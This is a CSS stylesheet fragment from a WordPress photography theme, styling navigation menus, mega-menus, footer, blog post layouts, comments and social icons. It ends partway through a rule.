.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:active
{
color: #fff;
}
.mobile_main_nav li.menu-item-has-children > a:after
{
font-size: 12px;
position: absolute;
left: 310px;
font-family: 'FontAwesome';
content: "\f105";
margin-top: 1px;
}
.mobile_main_nav li ul.sub-menu
{
display: none;
}
.mobile_main_nav.mainnav_in
{
-webkit-animation: mainNavIn 0.2s;
animation: mainNavIn 0.2s;
}
.mobile_main_nav.mainnav_out
{
-webkit-animation: mainNavOut 0.2s;
animation: mainNavOut 0.2s;
}
#sub_menu.subnav_out
{
-webkit-animation: subNavOut 0.2s;
animation: subNavOut 0.2s;
}
#sub_menu.subnav_in
{
-webkit-animation: subNavIn 0.2s;
animation: subNavIn 0.2s;
}
#sub_menu li ul a:after
{
display: none;
}
#menu_back
{
text-transform: uppercase;
letter-spacing: 2px;
font-size: 10px !important;
margin-bottom: 5px;
font-weight: 600 !important;
}
#menu_back:before
{
font-size: 12px;
margin-right: 0.7em;
position: relative;
display: inline;
font-family: 'FontAwesome';
content: "\f104";
}
#overlay_background
{
opacity: 0;
visibility: hidden;
background-color: rgba(0, 0, 0, 0.6);
position: fixed;
z-index: 10;
top: 0;
left:0;
width: 100%;
height: 100%;
-webkit-transition: all 0.5s;
-moz-transition: all 0.5s;
transition: all 0.5s;
}
#overlay_background.share_open
{
background-color: rgba(0, 0, 0, 0.7);
}
#overlay_background.visible
{
opacity: 1;
visibility: visible;
}
body.js_nav #overlay_background {
visibility: visible;
opacity: 1;
-webkit-transform: translate(-360px,0px);
-moz-transform: translate(-360px,0px);
transform: translate(-360px,0px);
}
.header_style_wrapper.fixed .top_bar #menu_border_wrapper .notice
{
margin-top: 24px;
}
.nav, .subnav, .nav_page_number
{
list-style: none;
padding: 10px 0 10px 0;
}
.subnav
{
background: none;
}
.nav > li, .nav_page_number > li
{
display: inline-block;
}
.nav_page_number
{
margin-top: 2px;
}
#menu_wrapper .nav ul, #menu_wrapper div .nav
{
list-style: none;
display: block;
padding: 0;
margin: 0;
margin-bottom: 0;
}
#menu_wrapper .nav ul li, #menu_wrapper div .nav li
{
display: inline-block;
margin: 0;
padding:0;
background-color: rgba(256, 256, 256, 0);
}
#menu_wrapper .nav ul li ul li, #menu_wrapper div .nav li ul li
{
clear: both;
width: 100%;
padding: 0 !important;
margin: 0;
text-align: left !important;
}
#menu_wrapper .nav ul li:last-child, #menu_wrapper div .nav li:last-child
{
margin-right: 0;
}
#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a
{
display: inline-block;
padding: 0;
margin: 0;
color: #666;
font-size: 12px;
padding: 22px 13px 21px 13px;
font-weight: 400;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
text-transform: uppercase;
-webkit-transition: padding 0.3s;
-moz-transition: padding 0.3s;
transition: padding 0.3s;
}
.top_bar.fullscreen_video #menu_wrapper div .nav > li > a, .top_bar.fullscreen_video i, .top_bar.fullscreen_video #searchform label, .top_bar.hasbg #menu_wrapper div .nav > li > a, .top_bar.hasbg i, .top_bar.hasbg .top_contact_info, .top_bar.hasbg .top_contact_info a, .top_bar.hasbg .top_contact_info a:hover, .top_bar.hasbg .top_contact_info a:active, .top_bar.dark.scroll #menu_wrapper div .nav > li > a
{
color: #fff !important;
border: 0;
}
#menu_wrapper .nav li.arrow > a:after, #menu_wrapper div .nav li.arrow > a:after
{
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
display: inline;
width: auto;
height: auto;
line-height: normal;
vertical-align: 10%;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
font-family: 'FontAwesome';
content: "\f107";
float: right;
margin-left: 8px;
margin-top: 3px;
}
#menu_wrapper .nav ul li.arrow > a:after, #menu_wrapper div .nav li.arrow > a:after
{
font-size: 11px;
}
#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover
{
color: #222;
z-index: 2;
position: relative;
}
#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a
{
color: #222;
z-index: 2;
position: relative;
}
#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul
{
display: none;
list-style: none;
background: #fff;
border: 0;
position: absolute;
padding: 0;
width: 210px;
height: auto;
z-index: 10; 
margin: 0;
margin-left: -5px;
margin-top: 0;
z-index: 9;
border: 0;
border: 1px solid #e1e1e1;
}
#menu_wrapper .nav ul li ul li ul, #menu_wrapper div .nav li ul li ul
{
position: absolute;
left: 210px;
padding: 0;
margin-top: -40px;
margin-left: 0;
display: none;
z-index: 9;
opacity: 1;
}
#menu_wrapper .nav ul li ul li ul:before, #menu_wrapper div .nav li ul li ul:before
{
display: none;
}
#menu_wrapper .nav ul li:hover ul, #menu_wrapper div .nav li:hover ul
{
display: block;
}
#menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-item ul li a, #menu_wrapper div .nav li ul li.current-menu-item a,#menu_wrapper .nav ul li ul li a, #menu_wrapper .nav ul li.current-menu-item ul li a, #menu_wrapper .nav ul li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li ul li.current-menu-parent a
{
color: #888;
display: block;
background: transparent;
height: auto;
}
#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a
{
width: 170px;
display: block;
border-top: 0;
border: 0;
margin: 0;
font-size: 11px;
padding: 10px 20px 10px 20px;
letter-spacing: 0;
font-weight: 400;
text-transform: none;
border-bottom: 0 !important;
-webkit-transition: color .2s linear, background .2s linear;
-moz-transition: color .2s linear, background .2s linear;
-ms-transition: color .2s linear, background .2s linear;
-o-transition: color .2s linear, background .2s linear;
transition: color .2s linear, background .2s linear;
}
#menu_wrapper .nav ul li ul li ul li a:hover, #menu_wrapper .nav ul li ul li ul li a:hover, #menu_wrapper div .nav li ul li ul li a:hover, #menu_wrapper div .nav li ul li ul li a:hover, #menu_wrapper div .nav li.current-menu-item ul li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li ul li a:hover
{
color: #444;
}
#menu_wrapper .nav ul li.megamenu > ul, #menu_wrapper div .nav li.megamenu > ul
{
position: absolute;
width: 960px;
left: 0;
right: 0;
margin-left:auto;
margin-right:auto;
padding: 15px;
box-sizing: border-box;
}
#menu_wrapper .nav ul li:not(.megamenu) ul.sub-menu li.arrow > a:after, #menu_wrapper div .nav li:not(.megamenu) ul.sub-menu li.arrow > a:after
{
font-size:11px;
margin-left: 0.5em;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
display: inline;
width: auto;
height: auto;
line-height: normal;
vertical-align: 10%;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
font-family: 'FontAwesome';
content: "\f105";
float: right;
margin-right: 0px;
margin-top: 5px;
}
#menu_wrapper div .nav li.megamenu ul li
{
display: block;
box-sizing: border-box;
clear: none;
float: left;
border-left: 1px solid #eeeeee;
}
#menu_wrapper div .nav li.megamenu ul li.hidden > a
{
display: none;
}
#menu_wrapper div .nav li.megamenu ul li:first-child
{
border: 0;
}
#menu_wrapper div .nav li.megamenu.col2 ul li
{
width: 50%;
padding: 0px 12px;
}
#menu_wrapper div .nav li.megamenu.col3 ul li
{
width: 33.3%;
padding: 0px 12px;
}
#menu_wrapper div .nav li.megamenu.col4 ul li
{
width: 25%;
padding: 0px 12px;
}
#menu_wrapper .nav ul li.megamenu ul li ul, #menu_wrapper div .nav li.megamenu ul li ul
{
position: relative;
width: 100%;
margin: 0;
border: 0;
box-shadow: 0 0 0;
display: block !important;
opacity: 1 !important;
left: 0;
}
#menu_wrapper .nav ul li.megamenu ul li ul li, #menu_wrapper div .nav li.megamenu ul li ul li
{
width: 100% !important;
border: 0 !important;
}
#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li  > a:active
{
width: 100%;
color: #444;
box-sizing: border-box;
background: transparent;
}
#menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a
{
color: #888;
}
#menu_wrapper .nav ul li.megamenu ul li ul li a:before, #menu_wrapper div .nav li.megamenu ul li ul li a:before
{
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
display: inline;
width: auto;
height: auto;
line-height: normal;
vertical-align: 10%;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
font-family: 'FontAwesome';
content: "\f105";
float: left;
margin-right: 8px;
margin-top: 2px;
}
#menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active
{
width: auto;
}
#menu_wrapper div .nav li.megamenu ul li a:after
{
display: none;
}
#menu_wrapper .nav ul li.megamenu ul li ul li, #menu_wrapper div .nav li.megamenu ul li ul li a
{
width: auto;
display: inline-block;
margin-left: 20px;
padding: 7px 20px 7px 5px;
}
@media only screen and (min-width: 1100px) {
#menu_wrapper .nav ul li.megamenu > ul, #menu_wrapper div .nav li.megamenu > ul
{
max-width: 1425px;
width: 100%;
width: calc(100% - 180px);
box-sizing: border-box;
}
}
.top_contact_info_container
{
display: table;
float: right;
height: 100%;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
}
.top_contact_info
{
font-size: 12px;
color: #222;
float: right;
line-height: 30px;
}
.top_contact_info i
{
margin-right: 10px;
color: #222;
font-size: 14px;
vertical-align: text-bottom;
line-height: 20px;
}
.top_contact_info span
{
display: inline-block;
margin-right: 10px;
}
.top_contact_info a
{
color: #444;
}
#top_menu
{
float: left;
display: block;
list-style: none;
}
#top_menu li
{
float: left;
margin-right: 20px;
}
#top_menu li a
{
font-size: 11px;
font-weight: 400;
color: #222;
line-height: 30px;
text-transform: uppercase;
letter-spacing: 1px;
}
#footer_menu li ul
{
display: none;
} .footer_photostream_wrapper
{
margin-top: 20px;
text-align: center;
}
.footer_photostream
{
margin-top: 20px;
}
.footer_bar
{
clear: both;
width: 100%;
margin: auto;
padding: 0;
float: left;
background: #fff;
border-top: 1px solid #e1e1e1;
-webkit-transition: -webkit-transform 500ms ease;
-o-transition: -o-transform 500ms ease;
transition: -webkit-transform 500ms ease;
}
.footer_bar.noborder
{
border: 0 !important;
}
.footer_bar.noborder .footer_bar_wrapper
{
border: 0 !important;
}
.footer_bar.wall
{
padding-top: 0;
margin-top: 0;
}
.footer_bar.split, .footer_bar.fullscreen, .footer_bar.flow
{
display: none;
}
.footer_bar.fullscreen_video
{
position: fixed;
bottom: 0;
z-index: 0;
}
#footer 
{
width: 100%;
margin: auto;
padding-bottom: 50px;
word-wrap: break-word;
margin-bottom: 0;
padding-top: 50px;
float: left;
}
#footer strong.title
{
font-weight: normal;
}
#footer.wall
{
margin-top: 0;
}
#footer.fullscreen_video
{
display: none;
}
#footer a
{
color: #000;
}
#footer a:hover, #footer a:active
{
color: #000;
}
#footer .sidebar_widget li h2.widgettitle
{
margin-top: 15px;
margin-bottom: 15px;
}
#footer ul.sidebar_widget
{
width: 960px;
list-style: none;
margin: 0;
margin: auto;
}
#footer ul.sidebar_widget.one
{
float: none;
}
#footer ul.sidebar_widget li ul
{
list-style: none;
margin-left: 0;
}
#footer ul.sidebar_widget li ul li ul.children
{
margin-left: 10px;
margin-bottom: 0;
}
#footer ul.sidebar_widget li ul li ul.children li:last-child
{
border: 0;
margin-bottom: 0;
}
#footer .sidebar_widget.four > li
{
width: 20%;
float: left;
margin-right: 5%;
}
#footer .sidebar_widget.four > li:nth-child(4)
{
margin-right: 0;
width: 25%;
}
#footer .sidebar_widget.three > li
{
width: 31%;
float: left;
margin-right: 2%;
}
#footer .sidebar_widget.three > li:nth-child(3)
{
margin-right: 0;
width: 33%;
}
#footer .sidebar_widget.two > li
{
width: 48%;
float: left;
margin-right: 2%;
}
#footer .sidebar_widget.two > li:nth-child(2)
{
margin-right: 0;
width: 50%;
}
#footer .sidebar_widget.one > li
{
width: 100%;
clear: both;
float: left;
margin-bottom: 30px;
}
#footer ul.sidebar_widget li ul.posts.blog li img
{
width: 60px;
float: left;
margin: 0 15px 15px 0;
}
#footer ul.sidebar_widget li ul.posts.blog li
{
clear: both !important;
float: left;
border: 0;
}
#footer ul.sidebar_widget li ul li
{
margin: 0 0 10px 0;
}
#footer ul.sidebar_widget li ul li ul.sub-menu
{
margin-left: 15px;
}
#footer ul.sidebar_widget li ul.flickr li
{
margin: 0 2% 0 0;
border-bottom: 0;
width: 31%
}
#footer ul.sidebar_widget li ul.flickr li img
{
width: 100%;
height: auto;
}
#copyright
{
float: left;
width: 50%;
font-size: 11px;
font-weight: normal;
text-align: left;
}
#page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright
{
width: 100%;
margin: 40px 0 0 0;
border-top: 0;
padding-top: 0;
text-align: center;
}
#page_content_wrapper.split.wide #copyright, .page_content_wrapper.split.wide #copyright
{
border: 0;
margin: 0;
padding-top: 20px;
padding-bottom: 20px;
}
body.page-template-blog_split #page_content_wrapper.split #copyright
{
margin-top: 0;
}
#footer ul.address,  ul.address
{
margin-left: 0 !important;
list-style: none;
}
#footer ul.address li, ul.address li
{
margin-bottom: 5px;
}
#footer ul.address li i, ul.address li i
{
margin-right: 10px;
}
.footer_bar.fullscreen #copyright
{
color: #fff;
}
.footer_bar.fullscreen .footer_bar_wrapper, .footer_bar.wall .footer_bar_wrapper, .footer_bar.static .footer_bar_wrapper
{
margin: auto;
float: none;
}
#copyright p.attachment
{
display: none;
}
.footer_bar_wrapper
{
width: 960px;
margin: auto;
font-size: 13px;
font-weight: 600;
-webkit-transition: -webkit-transform 500ms ease;
transition: -webkit-transform 500ms ease;
-webkit-font-smoothing: antialiased;
clear: both;
color: #fff;
border-top: 1px solid #444;
margin-top: 40px;
padding: 20px 0 20px 0;
}
#toTop 
{
width:25px;
background: #999;
opacity: 0;
text-align:center;
padding:10px 10px 10px 10px;
position:fixed; bottom: 7px;
right: 10px;
cursor:pointer;
transition: color 300ms, background-color 300ms, opacity 300ms;
-moz-transition: color 300ms, background-color 300ms, opacity 300ms;
-o-transition: color 300ms, background-color 300ms, opacity 300ms;
-webkit-transition: color 300ms, background-color 300ms, opacity 300ms;
z-index: 9;
border-radius: 5px;
display: block;
}
#toTop:hover
{
opacity: 1 !important;
}
#toTop i
{
color: #fff;
font-size: 1.5em;
} #content_wrapper
{
width: 72%;
float: left;
margin: 0;
}
#page_content_wrapper, .page_content_wrapper
{
width: 960px;
margin: auto;
padding-bottom: 0;
}
body.home.blog #page_content_wrapper, body.single-product #page_content_wrapper, body.woocommerce.woocommerce-page #page_content_wrapper.hasbg
{
margin-top: 40px;
}
#page_content_wrapper.wide, .page_content_wrapper.wide
{
width: 100%;
}
#page_content_wrapper.split, .page_content_wrapper.split, #page_content_wrapper.split.wide, .page_content_wrapper.split.wide
{
width: 70%;
width: calc(70% - 20px);
padding: 50px 30px 50px 30px;
height: 100%;
height: 100vh;
position: fixed;
right: 0;
top: 61px;
overflow-y: scroll;
box-sizing: border-box;
}
@-moz-document url-prefix() { 
#page_content_wrapper.split, .page_content_wrapper.split, #page_content_wrapper.split.wide, .page_content_wrapper.split.wide {
width: calc(70% - 60px);
}
}
body.single-galleries  #page_content_wrapper.split.wide
{
width: 70%;
}
#page_content_wrapper.split.wide, .page_content_wrapper.split.wide
{
width: 70%;
padding: 50px 0 50px 0;
}
#page_content_wrapper.split .animate, .page_content_wrapper.split .animate
{
opacity: 1 !important;
visibility: visible !important;
}
.page_content_wrapper
{
width: 100%;
}
#page_content_wrapper img, .page_content_wrapper img
{
max-width: 100%;
height: auto;
}
#page_content_wrapper .map_shortcode_wrapper img, .page_content_wrapper .map_shortcode_wrapper img
{
max-width: none;
}
.standard_wrapper, #page_caption.hasbg .page_title_wrapper .page_title_inner
{
width: 960px;
margin: auto;
box-sizing: border-box;
}
.one_half .standard_wrapper, .one_third .standard_wrapper, .one_fourth .standard_wrapper, .one_fifth .standard_wrapper, .two_third .standard_wrapper, .one_half .page_content_wrapper, .one_third .page_content_wrapper, .one_fourth .page_content_wrapper, .one_fifth .page_content_wrapper, .two_third .page_content_wrapper
{
max-width: 100%;
width: 100%;
padding: 0;
}
.standard_wrapper .one_half, .standard_wrapper .one_third, .standard_wrapper .one_fourth, .standard_wrapper .one_fifth
{
margin-bottom: 0;
}
.page_content_wrapper:empty
{
margin-top: 0 !important;
}
.one.withbg
{
background-size: cover;
background-position: center center;
}
.one.ppb_fullwidth_button
{
overflow-x: hidden;
}
.page_content_wrapper.fullwidth, #page_content_wrapper.fullwidth
{
width: 100%;
padding: 0;
}
.one
{
clear: both;
position: relative;
float: left;
width: 100%;
box-sizing: border-box;
}
.one.ppb_popup
{
float: none;
margin: auto;
}
.one.skinbg
{
background: #000;
}
.one .page_content_wrapper:not(.horizontal_gallery), .one_half .page_content_wrapper:not(.horizontal_gallery), .one_third .page_content_wrapper:not(.horizontal_gallery), .one_fourth .page_content_wrapper:not(.horizontal_gallery)
{
margin-top: 0;
width: 100%;
max-width: 100%;
padding-left: 0;
padding-right: 0;
}
.one.withpadding
{
padding: 60px 0 60px 0;
float: left;
width: 100%;
}
.one.withpadding.nopadding
{
padding: 0 !important;
}
.one.withsmallpadding
{
padding: 30px 0 30px 0;
float: left;
width: 100%;
}
.one.withsmallpadding.ppb_text
{
float: none;
margin: auto;
}
.one.ppb_text.withbg
{
float: left;
}
.animate_counter_wrapper i
{
font-size: 48px;
height: 48px;
line-height: 48px;
margin-bottom: 10px;
color: #000000;
}
.count_separator
{
display: none;
}
.count_separator span
{
display: inline-block;
text-align: center;
width: 40px;
margin: 5px auto 5px;
height: 1px;
background: #e1e1e1;
}
.animate_counter_wrapper .counter_subject
{
font-size: 14px;
text-transform: uppercase;
clear: both;
margin-top: 5px;
font-weight: 400;
letter-spacing: 2px;
opacity: 0.7;
}
#content_wrapper .inner
{
overflow: hidden;
}
#page_content_wrapper .inner
{
width: 100%;
margin: auto;
}
#page_content_wrapper .inner .inner_wrapper
{
padding-top: 0;
}
.post.type-post, .events.type-events
{
width: 100%;
margin-top: 0;
margin-bottom: 50px;
float: left;
position: relative;
border-bottom: 1px solid #222;
}
body.single .events.type-events
{
border-bottom: 0;
}
body.search-results .hentry
{
float: left;
width: 100%;
margin-bottom: 20px;
border: 0;
}
#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content
{
margin-right: 0;
padding-right: 0;
width: 690px;
box-sizing: border-box;
margin-bottom: 40px;
}
#page_content_wrapper .inner #blog_grid_wrapper.sidebar_content.left_sidebar
{
padding-left: 20px;
padding-right: 0;
}
#blog_grid_wrapper.sidebar_content:not(.full_width) .post.type-post
{
width: 46%;
}
#page_content_wrapper .inner .sidebar_content.blog_f .post.type-post
{
border-bottom: 0;
margin-bottom: 30px;
}
body.single .post.type-post
{
border: 0;
margin-bottom: 0;
}
.post.type-post.last-child
{
border: 0;
margin: 0;
padding: 0;
}
#blog_grid_wrapper
{
padding-top: 30px;
}
#blog_grid_wrapper.ppb_blog_posts, .blog_grid_wrapper.ppb_blog_posts
{
padding-top: 0;
}
#blog_grid_wrapper .post.type-post, .blog_grid_wrapper .post.type-post
{
margin-bottom: 20px;
box-sizing: border-box;
padding: 0;
opacity: 0;
padding: 0;
box-sizing: border-box;
border: 0;
-webkit-transition: .5s ease-in-out;
-moz-transition: .5s ease-in-out;
-o-transition: .5s ease-in-out;
transition: .5s ease-in-out;
}
body.page-template-blog_g-php .post.type-post, body.error404 .post.type-post, body.page-template-galleries-php .galleries.type-galleries, body.tax-gallerycat .galleries.type-galleries, .ppb_blog_posts .post.type-post, body.archive #blog_grid_wrapper .post.type-post, body.page-template-blog_m-php .post.type-post
{
float: left;
width: calc(33.33% - 20px);
margin-bottom: 30px;
}
.post.type-post:last-child
{
margin-bottom: 0;
}
.post_wrapper
{
padding: 20px 0 50px 0;
}
.post_wrapper.grid_layout
{
padding: 0;
}
.blog_grid_content
{
width: 100%;
clear: both;
box-sizing: border-box;
float: left;
}
body.single .post_wrapper
{
padding-bottom: 0;
}
.post_wrapper:first-child
{
padding-top: 0;
border: 0;
}
body.search .post_wrapper:first-child
{
padding: 20px 0 25px 0;
}
.post_wrapper.single
{
width: 100%;
margin: 0;
}
.post_header
{
width: 100%;
float: left;
margin-bottom: 10px;
text-align: center;
}
body.single .post_header
{
margin-bottom: 40px;
}
body.single .post_header, .post_header.textalignleft
{
text-align: left;
}
.post_header p 
{
text-align: left;
}
.post_header.search
{
width: calc(100% - 50px);
margin-bottom: 0;
margin-left: 10px;
text-align: left;
}
body.search-results .post_header.search
{
width: calc(100% - 70px);
}
.post_header.quote
{
margin-bottom: 0;
}
.readmore
{
font-size: 11px;
margin: auto;
margin-top: 10px;
letter-spacing: 2px;
text-transform: uppercase;
}
.post_header.grid
{
margin-bottom: 15px;
width: 100%;
float: none;
}
.post_header.full
{
width: 100%;
}
body.page-template-blog_f-php .post_excerpt_full
{
margin-bottom: 0;
}
.post_header.grid h6, .portfolio_desc h5
{
font-size: 18px;
text-transform: uppercase;
letter-spacing: 1px;
}
.post_header h3 a, .post_header.grid h6 a
{
color: #222222;
}
.post_header h5
{
font-size: 24px;
text-transform: uppercase;
letter-spacing: 1px;
}
.post_header h6
{
font-size: 18px;
}
.post_header h5 a, .post_header h6 a
{
color: #222222;
}
.post_excerpt
{
width: 100%;
margin: auto;
}
.post_excerpt br:first:child
{
display: none;
}
.post_related .post_detail
{
font-size: 11px;
margin-top: 0;
}
.post_related .post_header
{
text-align: left;
}
.animate 
{
opacity: 0;
}
.animate.visible 
{
animation-name: slideUp2;
-webkit-animation-name: slideUp2;
animation-duration: 1s;
-webkit-animation-duration: 1s;
animation-timing-function: ease-in-out;
-webkit-animation-timing-function: ease-in-out;
-webkit-animation-fill-mode: forwards;
-moz-animation-fill-mode: forwards;
animation-fill-mode: forwards;
}
.post_excerpt.post_tag
{
width: 100%;
margin: auto;
text-align: center;
margin-top: 10px;
}
.post_excerpt.post_tag a
{
display: inline-block;
padding: 3px 10px;
background: #f0f0f0;
margin-left: 5px;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
}
#about_the_author
{
margin: 30px 0 10px 0;
float: left;
}
#about_the_author .gravatar
{
float: left;
margin-right: 20px;
}
#about_the_author .author_detail
{
float: left;
width: calc(100% - 120px);
}
.author_label
{
float: left;
}
.author_content h7
{
display: block;
font-weight: 600;
margin-bottom: 5px;
}
.post_content_wrapper
{
padding: 0;
margin: 0;
}
.post_content_wrapper.fullwidth
{
width: 100%;
}
.post_header .post_detail, .recent_post_detail, .post_detail, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company
{
width: 100%;
padding: 0;
float: left;
margin: 5px 0 15px 0;
font-size: 13px;
font-style: italic;
font-family: "Georgia";
}
.portfolio_title .post_detail
{
margin: 0;
}
.search_form_wrapper
{
margin-bottom: 30px;
}
body.search .search_form_wrapper
{
margin-top: 0;
}
.search_form_wrapper .content
{
font-size: 16px;
text-align: center;
width: 60%;
margin: auto;
margin-bottom: 40px;
}
.post_header .post_detail.grid
{
margin-top: 5px;
}
.post_header .post_detail.full
{
width: 100%;
margin-top: 7px;
margin-bottom: 7px;
}
.post_header .post_detail.grid
{
margin-bottom: 0;
}
.post_attribute, .comment_date
{
padding: 0;
margin-top: 0;
letter-spacing: 0;
font-style: italic;
font-family: "Georgia";
}
.post_info_cat
{
font-size: 11px;
text-transform: uppercase;
font-weight: 600;
letter-spacing: 1px;
color: #ca9f5c;
margin-bottom: 5px;
}
.post_info_cat a
{
color: #ca9f5c;
}
.post_info_comment
{
padding-left: 10px;
border-left: 1px solid #999;
}
.post_type_icon
{
float: left;
margin-right: 0;
-webkit-border-radius: 60px;
-moz-border-radius: 60px;
border-radius: 60px;
width: 30px;
height: 30px;
padding: 5px;
display: block;
text-align: center;
background: #222;
}
body.search-results .post_type_icon
{
margin-right: 15px;
}
.post_type_icon i
{
font-size: 16px;
line-height: 16px;
display: block;
position: relative;
top: 50%;
line-height: 30px;
}
.post_type_icon a
{
color: #fff !important;
display: block;
}
.search_thumb
{
float: left;
border-radius: 200px;
width: 40px;
height: 40px;
overflow: hidden;
position: relative;
margin-top: 5px;
}
body.search-results .search_thumb
{
margin-right: 15px;
}
.search_thumb img
{
width: 40px;
height: 40px;
}
.rev_slider_wrapper
{
z-index: 1;
}
.post_qoute_mark
{
float: left;
display: block;
margin: 10px 39px 0 0;
color: #ccc;
font-size: 60px;
}
.post_qoute_mark.grid
{
margin: 10px 20px 0 0;
font-size: 30px;
color: #ccc;
}
.post_quote_wrapper
{
width: 100%;
box-sizing: border-box;
float: left;
font-style: italic;
}
.post_quote_title
{
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
font-size: 22px;
width: 100%;
margin: auto;
color: #fff;
text-transform: uppercase;
letter-spacing: 0.5px;
}
.post_quote_wrapper .post_detail
{
color: #fff !important;
margin: 10px 0 0 0;
}
.post_quote_title p
{
padding: 0 !important;
}
.post_quote_title a
{
color: #000000;
}
.post_quote_title.grid
{
font-size: 15px;
}
#page_caption.hasbg .post_detail, #page_caption.hasbg .post_detail a, #page_caption.hasbg .post_detail a:hover, #page_caption.hasbg .post_detail a:active, .page_tagline
{
padding: 0;
color: #fff;
margin-top: 10px;
font-size: 16px;
opacity: 0.8;
}
#page_caption .post_detail
{
float: none;
}
.post_detail_wrapper
{
float: left;
width: 96%;
margin: 0 0 10px 0;
}
.gravatar 
{
position: relative;
z-index: 2;
overflow: hidden;
float: left;
width: 100px;
height: 100px;
border-radius: 200px;
}
.comment .gravatar
{
width: 60px;
height: 60px;
}
.gravatar img
{
max-width: 100% !important;
}
#about_the_author .header span
{
display: block;
padding: 10px 0 10px 20px;
font-size: 14px;
}
#about_the_author .thumb
{
width: 80px;
float: left;
margin: 20px 0 0 20px;
}
#about_the_author .thumb img
{
padding: 3px;
width: 50px;
}
#about_the_author .description
{
width: 550px;
float: left;
padding: 0 0 0 20px;	
}
.comment .left img.avatar
{
width: 50px;
height: 50px;
}
.comment
{
width: 770px;
padding-bottom: 0;
float: left;
}
.fullwidth_comment_wrapper .comment
{
width: 100%;
}
.comment .left
{
float: left;
margin-right: 15px;
}
.comment_arrow
{
width: 10px;
height: 10px;
float: left;
position: relative;
left: 5px;
margin-top: 20px;
display: none;
}
.comment .right
{
width: 74%;
float: left;
margin-left: 25px;
padding: 0 15px 30px 0;
}
.comment .right h7
{
display: block;
float: left;
font-size: 13px;
font-weight: 600;
line-height: 30px;
margin-right: 10px;
}
.fullwidth_comment_wrapper .comment .right
{
width: 82%;
}
.fullwidth_comment_wrapper.sidebar .comment .right
{
width: 74%;
}
ul.children div.comment .right
{
width: 77%;
}
.fullwidth_comment_wrapper ul.children div.comment .right
{
width: 75%;
}
.comment .right p
{
margin: 0;
padding: 0;
}
.comment .right strong
{
font-weight: #fff;
}
#content_wrapper ul.children
{
list-style: none;
margin: -40px 0 0px 74px;
border-left: 1px solid #ccc;
padding: 5px 20px 2px 0;
float: left;
width: 106%;
}
#content_wrapper ul.children ul.children
{
margin-top: -10px;
padding-bottom: 0;
width: 83.5%;
}
.comment_wrapper
{
float: left;
margin-left: 25px;
border-left: 1px solid #eeeeee;
}
.comment_date
{
margin: 0;
line-height: 30px;
float: left;
margin-left: 0;
}
ul.children .comment
{
width: 100%;
margin: 0;
padding: 20px 0 10px 0;
margin-top: 20px;
margin-left: 45px;
float: left;
}
ul.children .comment:last-child
{
padding-top: 0;
padding-bottom: 15px;
}
ul.children .comment:first-child
{
padding-top: 10px;
margin-top: 0px;
}
.jp-play, .jp-pause
{
position: fixed;
top: 46.5%;
left: 4px;
width: 22px;
height: 20px;
background:transparent url(//radon-architektur.com/wp-content/themes/photography/images/sound_off.png) no-repeat left center;
text-indent: -9999px;
z-index: 99999;
}
.jp-pause
{
background:transparent url(//radon-architektur.com/wp-content/themes/photography/images/sound_on.png) no-repeat left center;
}
.social_wrapper
{
width: 100%;
margin: 20px 0 5px 0;
text-align: center;
}
#logo_wrapper .social_wrapper
{
width: auto;
margin: 0;
left: 30px;
text-align: left;
position: absolute;
}
.footer_bar_wrapper .social_wrapper
{
width: 50%;
float: right;
text-align: right;
margin: 0;
margin-top: -2px;
}
.above_top_bar .social_wrapper
{
margin: 0;
float: right;
width: auto;
}
.social_wrapper.shortcode, .social_wrapper.shortcode ul
{
margin: 0;
text-align: left;
}
#page_content_wrapper .sidebar .content .textwidget .social_wrapper.shortcode, .page_content_wrapper .sidebar .content .textwidget .social_wrapper.shortcode, #page_content_wrapper .sidebar .content .textwidget .social_wrapper.shortcode ul, .page_content_wrapper .sidebar .content .textwidget .social_wrapper.shortcode ul
{
text-align: center;
}
.social_wrapper ul
{
list-style: none;
margin-left: 0 !important;
text-align: left;
}
.above_top_bar .social_wrapper ul
{
text-align: right;
}
.footer_bar_wrapper .social_wrapper ul
{
text-align: right;
}
#page_content_wrapper .social_wrapper ul
{
list-style: none;
margin-top: 12px;
}
#page_content_wrapper .social_wrapper.shortcode ul
{
margin-top: 0;
}
.social_wrapper ul li, .social_wrapper.small ul li
{
display: inline-block;
margin-right: 15px;
}
#logo_wrapper .social_wrapper ul li
{
margin-right: 10px;
}
.social_wrapper.shortcode ul li, .social_wrapper.small.shortcode ul li
{
margin: 0 10px 10px 10px !important;
}
.footer_bar_wrapper .social_wrapper ul li
{
background: transparent !important;
border: 0 !important;
width: 16px;
height: 16px;
